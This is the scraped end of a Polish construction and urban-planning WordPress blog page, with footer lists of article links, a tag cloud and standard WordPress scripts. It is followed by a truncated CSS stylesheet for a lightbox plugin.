src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://dlaurbanisty.pl/wp-content/uploads/2022/12/window-g8729bf6b3_1920-50x50.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Różnice między roletą a żaluzją — co wybrać?" decoding="async" data-srcset="https://dlaurbanisty.pl/wp-content/uploads/2022/12/window-g8729bf6b3_1920-50x50.jpg 50w, https://dlaurbanisty.pl/wp-content/uploads/2022/12/window-g8729bf6b3_1920-150x150.jpg 150w, https://dlaurbanisty.pl/wp-content/uploads/2022/12/window-g8729bf6b3_1920-160x160.jpg 160w, https://dlaurbanisty.pl/wp-content/uploads/2022/12/window-g8729bf6b3_1920-240x240.jpg 240w, https://dlaurbanisty.pl/wp-content/uploads/2022/12/window-g8729bf6b3_1920-60x60.jpg 60w, https://dlaurbanisty.pl/wp-content/uploads/2022/12/window-g8729bf6b3_1920-184x184.jpg 184w, https://dlaurbanisty.pl/wp-content/uploads/2022/12/window-g8729bf6b3_1920-120x120.jpg 120w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://dlaurbanisty.pl/roznice-miedzy-roleta-a-zaluzja-co-wybrac/" rel="bookmark">Różnice między roletą a żaluzją — co wybrać?</a><div class="arpw-summary">Rolety i żaluzje są wykorzystywane w domach jako osłony na okna. W zależności od potrzeb mogą być stylizowane samodzielnie, z firankami &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-4" class="fwidget arpw-widget-random"><h4 class="title">Budowlanka</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.extramagazynyenergii.pl/slask/magazyny-energii-sosnowiec.php" target="_blank">https://www.extramagazynyenergii.pl/slask/magazyny-energii-sosnowiec.php</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/czym-sa-pochwyty/" rel="bookmark">Czym są pochwyty?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/uslugi-dzwigowe-naprawa-modernizacja-dzwigow-budowlanych-osobowych-zielona-gora/" rel="bookmark">Usługi Dźwigowe- naprawa i modernizacja dźwigów budowlanych i osobowych Zielona Góra</a></li><li class="arpw-li arpw-clearfix"> <a href="https://www.wegielsztygar.pl/" target="_blank">wegiel ekogroszek</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/jak-powstaje-kruszywo-serwis-kruszarek/" rel="bookmark">Jak powstaje kruszywo. Serwis kruszarek</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/projektowanie-konstrukcji-stalowych-oparciu-o-okreslone-normy-konstrukcje-stalowe-hal/" rel="bookmark">Projektowanie konstrukcji stalowych w oparciu o określone normy. Konstrukcje stalowe hal</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/umywalka-ceramiczna-czy-dolomitowa-ktora-lepsza/" rel="bookmark">Umywalka ceramiczna czy dolomitowa – która lepsza?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/prawdziwa-bizuteria-dla-przestrzeni-plyty-dekoracyjne-lumina-prato/" rel="bookmark">Prawdziwa biżuteria dla przestrzeni &#8211; Płyty dekoracyjne Lumina Prato</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/wybieramy-dachowki-bitumiczne-dla-trwalego-dachu/" rel="bookmark">Wybieramy dachówki bitumiczne dla trwałego dachu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/jak-ukryc-rury/" rel="bookmark">Jak ukryć rury?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/wodoszczelne-przejscia-przez-sciane-klucz-do-nowoczesnej-i-trwalej-architektury/" rel="bookmark">Wodoszczelne przejścia przez ścianę: klucz do nowoczesnej i trwałej architektury</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/kreatywne-rozwiazania-dla-jadalni-i-kuchni/" rel="bookmark">Kreatywne rozwiązania dla jadalni i kuchni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/czy-warto-inwestowac-w-fotowoltaike-w-2023/" rel="bookmark">Czy warto inwestować w fotowoltaikę w 2023?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/odpady-poprodukcyjne-czyli-co/" rel="bookmark">Odpady poprodukcyjne &#8211; czyli co?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/co-wchodzi-w-sklad-i-jak-dziala-klimatyzacja-vrf/" rel="bookmark">Co wchodzi w skład i jak działa klimatyzacja VRF?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/czy-gruz-budowlany-jest-odpadem-niebezpiecznym/" rel="bookmark">Czy gruz budowlany jest odpadem niebezpiecznym?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/zastosowanie-drzwi-technicznych/" rel="bookmark">Zastosowanie drzwi technicznych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/projekty-domow-z-plaskim-dachem-od-muratora/" rel="bookmark">Projekty domów z płaskim dachem od MURATORA</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/wywoz-gruzu-a-aspekty-prawne/" rel="bookmark">Wywóz gruzu a aspekty prawne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/ogrod-bez-szkodnikow-uzyj-najlepszych-metod-na-zwalczanie-niepozadanych-gosci/" rel="bookmark">Ogród bez szkodników – użyj najlepszych metod na zwalczanie niepożądanych gości!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/nawilzacze-powietrza-dlaczego-warto/" rel="bookmark">Nawilżacze powietrza &#8211; dlaczego warto?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://dlaurbanisty.pl/zagadnienie/aglomerator/" class="tag-cloud-link tag-link-111 tag-link-position-1" style="font-size: 22pt;" aria-label="aglomerator (12 elementów)">aglomerator</a>
<a href="https://dlaurbanisty.pl/zagadnienie/architektura-budownictwo-i-projektowanie/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 14.666666666667pt;" aria-label="architektura budownictwo i projektowanie (9 elementów)">architektura budownictwo i projektowanie</a>
<a href="https://dlaurbanisty.pl/zagadnienie/bramy-ogrodzenia-warszawa/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 20pt;" aria-label="bramy ogrodzenia warszawa (11 elementów)">bramy ogrodzenia warszawa</a>
<a href="https://dlaurbanisty.pl/zagadnienie/brykiet-lodz/" class="tag-cloud-link tag-link-3 tag-link-position-4" style="font-size: 17.333333333333pt;" aria-label="brykiet Łódź (10 elementów)">brykiet Łódź</a>
<a href="https://dlaurbanisty.pl/zagadnienie/budowanie-domu-od-podstaw/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 22pt;" aria-label="budowanie domu od podstaw (12 elementów)">budowanie domu od podstaw</a>
<a href="https://dlaurbanisty.pl/zagadnienie/budowlanka-i-deweloperka/" class="tag-cloud-link tag-link-29 tag-link-position-6" style="font-size: 11.333333333333pt;" aria-label="budowlanka i deweloperka (8 elementów)">budowlanka i deweloperka</a>
<a href="https://dlaurbanisty.pl/zagadnienie/co-to-aglomeracja/" class="tag-cloud-link tag-link-93 tag-link-position-7" style="font-size: 11.333333333333pt;" aria-label="Co to aglomeracja (8 elementów)">Co to aglomeracja</a>
<a href="https://dlaurbanisty.pl/zagadnienie/funkcje-polityki-budzetowej/" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20pt;" aria-label="funkcje polityki budżetowej (11 elementów)">funkcje polityki budżetowej</a>
<a href="https://dlaurbanisty.pl/zagadnienie/geodeci-wodzislaw/" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 14.666666666667pt;" aria-label="geodeci wodzisław (9 elementów)">geodeci wodzisław</a>
<a href="https://dlaurbanisty.pl/zagadnienie/geodeta-wroclaw/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 17.333333333333pt;" aria-label="geodeta Wrocław (10 elementów)">geodeta Wrocław</a>
<a href="https://dlaurbanisty.pl/zagadnienie/kamieniarstwo-krakow/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 17.333333333333pt;" aria-label="kamieniarstwo kraków (10 elementów)">kamieniarstwo kraków</a>
<a href="https://dlaurbanisty.pl/zagadnienie/kamienie-dekoracyjne/" class="tag-cloud-link tag-link-18 tag-link-position-12" style="font-size: 11.333333333333pt;" aria-label="Kamienie dekoracyjne (8 elementów)">Kamienie dekoracyjne</a>
<a href="https://dlaurbanisty.pl/zagadnienie/kamien-elewacyjny-z-piaskowca/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Kamień elewacyjny z piaskowca (9 elementów)">Kamień elewacyjny z piaskowca</a>
<a href="https://dlaurbanisty.pl/zagadnienie/kamien-ogrodowy/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 11.333333333333pt;" aria-label="kamień ogrodowy (8 elementów)">kamień ogrodowy</a>
<a href="https://dlaurbanisty.pl/zagadnienie/kampania-bezposrednia/" class="tag-cloud-link tag-link-72 tag-link-position-15" style="font-size: 8pt;" aria-label="kampania bezpośrednia (7 elementów)">kampania bezpośrednia</a>
<a href="https://dlaurbanisty.pl/zagadnienie/kompleksowa-budowa-domow/" class="tag-cloud-link tag-link-9 tag-link-position-16" style="font-size: 11.333333333333pt;" aria-label="kompleksowa budowa domów (8 elementów)">kompleksowa budowa domów</a>
<a href="https://dlaurbanisty.pl/zagadnienie/kompleksowe-remonty-i-wykanczanie-mieszkan-warszawa/" class="tag-cloud-link tag-link-10 tag-link-position-17" style="font-size: 14.666666666667pt;" aria-label="kompleksowe remonty i wykańczanie mieszkań - Warszawa (9 elementów)">kompleksowe remonty i wykańczanie mieszkań - Warszawa</a>
<a href="https://dlaurbanisty.pl/zagadnienie/konstrukcje-stalowe-hal/" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 11.333333333333pt;" aria-label="konstrukcje stalowe hal (8 elementów)">konstrukcje stalowe hal</a>
<a href="https://dlaurbanisty.pl/zagadnienie/kruszarka-do-tworzyw-sztucznych/" class="tag-cloud-link tag-link-95 tag-link-position-19" style="font-size: 14.666666666667pt;" aria-label="kruszarka do tworzyw sztucznych (9 elementów)">kruszarka do tworzyw sztucznych</a>
<a href="https://dlaurbanisty.pl/zagadnienie/kruszarki-i-mlyny/" class="tag-cloud-link tag-link-107 tag-link-position-20" style="font-size: 8pt;" aria-label="kruszarki i młyny (7 elementów)">kruszarki i młyny</a>
<a href="https://dlaurbanisty.pl/zagadnienie/mieszkania-od-dewelopera-poznan/" class="tag-cloud-link tag-link-56 tag-link-position-21" style="font-size: 17.333333333333pt;" aria-label="mieszkania od dewelopera poznań (10 elementów)">mieszkania od dewelopera poznań</a>
<a href="https://dlaurbanisty.pl/zagadnienie/mlynki-do-tworzyw/" class="tag-cloud-link tag-link-114 tag-link-position-22" style="font-size: 11.333333333333pt;" aria-label="młynki do tworzyw (8 elementów)">młynki do tworzyw</a>
<a href="https://dlaurbanisty.pl/zagadnienie/obsluga-placow-budowy/" class="tag-cloud-link tag-link-30 tag-link-position-23" style="font-size: 14.666666666667pt;" aria-label="obsługa placów budowy (9 elementów)">obsługa placów budowy</a>
<a href="https://dlaurbanisty.pl/zagadnienie/odpady-poprodukcyjne/" class="tag-cloud-link tag-link-108 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="odpady poprodukcyjne (10 elementów)">odpady poprodukcyjne</a>
<a href="https://dlaurbanisty.pl/zagadnienie/organy-odpowiedzialne-za-bezpieczenstwo-panstwa/" class="tag-cloud-link tag-link-81 tag-link-position-25" style="font-size: 20pt;" aria-label="organy odpowiedzialne za bezpieczeństwo państwa (11 elementów)">organy odpowiedzialne za bezpieczeństwo państwa</a>
<a href="https://dlaurbanisty.pl/zagadnienie/piaskowce-krakow/" class="tag-cloud-link tag-link-4 tag-link-position-26" style="font-size: 17.333333333333pt;" aria-label="piaskowce kraków (10 elementów)">piaskowce kraków</a>
<a href="https://dlaurbanisty.pl/zagadnienie/piaskowiec-elewacje/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 11.333333333333pt;" aria-label="piaskowiec elewacje (8 elementów)">piaskowiec elewacje</a>
<a href="https://dlaurbanisty.pl/zagadnienie/proces-wytlaczania/" class="tag-cloud-link tag-link-116 tag-link-position-28" style="font-size: 11.333333333333pt;" aria-label="proces wytłaczania (8 elementów)">proces wytłaczania</a>
<a href="https://dlaurbanisty.pl/zagadnienie/profesjonalne-uslugi-budowlane-w-warszawie/" class="tag-cloud-link tag-link-11 tag-link-position-29" style="font-size: 11.333333333333pt;" aria-label="profesjonalne usługi budowlane w Warszawie (8 elementów)">profesjonalne usługi budowlane w Warszawie</a>
<a href="https://dlaurbanisty.pl/zagadnienie/projektowanie-konstrukcji-stalowych/" class="tag-cloud-link tag-link-7 tag-link-position-30" style="font-size: 14.666666666667pt;" aria-label="projektowanie konstrukcji stalowych (9 elementów)">projektowanie konstrukcji stalowych</a>
<a href="https://dlaurbanisty.pl/zagadnienie/projekty-budynkow-uzytecznosci-publicznej/" class="tag-cloud-link tag-link-13 tag-link-position-31" style="font-size: 11.333333333333pt;" aria-label="projekty budynków użyteczności publicznej (8 elementów)">projekty budynków użyteczności publicznej</a>
<a href="https://dlaurbanisty.pl/zagadnienie/remonty-cennik-firmy-remontowe-warszawa/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 14.666666666667pt;" aria-label="remonty cennik : firmy remontowe Warszawa (9 elementów)">remonty cennik : firmy remontowe Warszawa</a>
<a href="https://dlaurbanisty.pl/zagadnienie/rozdrabniacz-odpadow-komunalnych/" class="tag-cloud-link tag-link-97 tag-link-position-33" style="font-size: 22pt;" aria-label="rozdrabniacz odpadów komunalnych (12 elementów)">rozdrabniacz odpadów komunalnych</a>
<a href="https://dlaurbanisty.pl/zagadnienie/rozdrabnianie-odpadow/" class="tag-cloud-link tag-link-96 tag-link-position-34" style="font-size: 20pt;" aria-label="rozdrabnianie odpadów (11 elementów)">rozdrabnianie odpadów</a>
<a href="https://dlaurbanisty.pl/zagadnienie/separator-optyczny/" class="tag-cloud-link tag-link-94 tag-link-position-35" style="font-size: 14.666666666667pt;" aria-label="separator optyczny (9 elementów)">separator optyczny</a>
<a href="https://dlaurbanisty.pl/zagadnienie/tani-kamien-dekoracyjny/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 14.666666666667pt;" aria-label="tani kamień dekoracyjny (9 elementów)">tani kamień dekoracyjny</a>
<a href="https://dlaurbanisty.pl/zagadnienie/tria/" class="tag-cloud-link tag-link-105 tag-link-position-37" style="font-size: 11.333333333333pt;" aria-label="tria (8 elementów)">tria</a>
<a href="https://dlaurbanisty.pl/zagadnienie/urbanista-praca/" class="tag-cloud-link tag-link-77 tag-link-position-38" style="font-size: 17.333333333333pt;" aria-label="urbanista praca (10 elementów)">urbanista praca</a>
<a href="https://dlaurbanisty.pl/zagadnienie/uslugi-budowlane-warszawa/" class="tag-cloud-link tag-link-12 tag-link-position-39" style="font-size: 14.666666666667pt;" aria-label="usługi budowlane warszawa (9 elementów)">usługi budowlane warszawa</a>
<a href="https://dlaurbanisty.pl/zagadnienie/uslugi-dzwigowe-zielona-gora/" class="tag-cloud-link tag-link-16 tag-link-position-40" style="font-size: 17.333333333333pt;" aria-label="usługi dźwigowe zielona góra (10 elementów)">usługi dźwigowe zielona góra</a>
<a href="https://dlaurbanisty.pl/zagadnienie/wykanczanie-wnetrz-warszawa/" class="tag-cloud-link tag-link-37 tag-link-position-41" style="font-size: 11.333333333333pt;" aria-label="wykańczanie wnętrz warszawa (8 elementów)">wykańczanie wnętrz warszawa</a>
<a href="https://dlaurbanisty.pl/zagadnienie/wynajem-dzwigow-w-bielsku-bialej/" class="tag-cloud-link tag-link-26 tag-link-position-42" style="font-size: 11.333333333333pt;" aria-label="wynajem dźwigów w Bielsku Białej (8 elementów)">wynajem dźwigów w Bielsku Białej</a>
<a href="https://dlaurbanisty.pl/zagadnienie/wytlaczanie/" class="tag-cloud-link tag-link-100 tag-link-position-43" style="font-size: 14.666666666667pt;" aria-label="wytłaczanie (9 elementów)">wytłaczanie</a>
<a href="https://dlaurbanisty.pl/zagadnienie/wytlaczarka/" class="tag-cloud-link tag-link-117 tag-link-position-44" style="font-size: 11.333333333333pt;" aria-label="wytłaczarka (8 elementów)">wytłaczarka</a>
<a href="https://dlaurbanisty.pl/zagadnienie/zawod-urbanista/" class="tag-cloud-link tag-link-73 tag-link-position-45" style="font-size: 11.333333333333pt;" aria-label="zawód urbanista (8 elementów)">zawód urbanista</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://dlaurbanisty.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>



<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>


<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://dlaurbanisty.pl/wp-admin/admin-ajax.php","et_hb_nonce":"1c0c473204"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>




<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dlaurbanisty.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dlaurbanisty.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://dlaurbanisty.pl/wp-content/cache/autoptimize/js/autoptimize_07bd8392a3671849c88f9a37f19e8b57.js"></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 02:48:15 -->

--- FILE ---
content_type: text/css
request_url: https://dlaurbanisty.pl/wp-content/cache/autoptimize/css/autoptimize_0f9fda141040ff48c07692427094a1ef.css
body_size: 3044
content:
.mfp-wrap .mfp-container button:hover{background:0 0 !important}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1000000;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1000001;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder 